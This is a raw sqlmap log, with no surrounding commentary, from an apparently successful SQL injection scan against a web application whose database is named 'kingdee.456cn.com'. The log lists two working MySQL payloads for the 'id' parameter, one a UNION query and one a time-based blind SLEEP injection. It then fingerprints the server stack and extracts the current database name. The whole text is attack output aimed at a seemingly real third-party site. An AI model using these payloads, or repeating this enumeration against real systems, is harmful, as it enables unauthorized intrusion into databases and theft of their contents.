 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: id=-1657 UNION ALL SELECT NULL,CONCAT(0x3a73676e3a,0x694a784d58644f
446952,0x3a7275613a),NULL,NULL,NULL#&types=3

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=3 AND SLEEP(5)&types=3
---
[20:25:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[20:25:54] [INFO] fetching current database
current database:    'kingdee.456cn.com'